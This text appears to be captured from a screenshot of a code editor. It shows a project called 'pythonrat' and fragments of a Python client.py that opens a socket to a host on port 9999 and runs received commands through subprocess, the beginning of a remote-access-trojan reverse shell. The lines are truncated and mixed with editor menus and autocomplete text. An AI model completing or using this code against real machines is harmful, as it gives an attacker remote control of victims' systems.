 Code File Edit Selection View Go Run Terminal Window Help Wed 19 Aug 4:22 PM
client.py — pythonrat
EXPLORER
OPEN EDITORS 1 UNSAVED
server.py U
client.py U
PYTHONRAT
client.py U
server.py U
1
2
2
server.py client.py
client.py > ...
1 import socket
2 import subprocess
3
4
5
6 s = socket.socket()
7
8
9 host = socket.gethos
10 port = 9999
11
12 s.connect((host,port)
13
14 while True:
15 command = s.recv(
16 cmd = subprocess. cdin=subprocess.PIPE,stdout=subprocess.PIPE)
17 cmd_bytes = cmd.s
18 cmd_str = str(cmd)
19
20
21
str(o: object=...)
param o: object=...
str(o: bytes, encoding: str=..., errors: str=...)
str(object='') -> str
str(bytes_or_buffer[, encoding[, errors]]) -> str
Create a new string object from the given object. If encoding
or
errors is specified, then the object must expose a data buffer
that will be decoded using the given encoding and error
handler.
Otherwise, returns the result of object.__str__() (if defined)
1/2
cmd
cmd_bytes
cmd_str
command
classmethod
Popen
OUTLINE
TIMELINE
master* Python 3.8.5 64-bit 0 0 Ln 18, Col 22 Spaces: 4 UTF-8 LF Python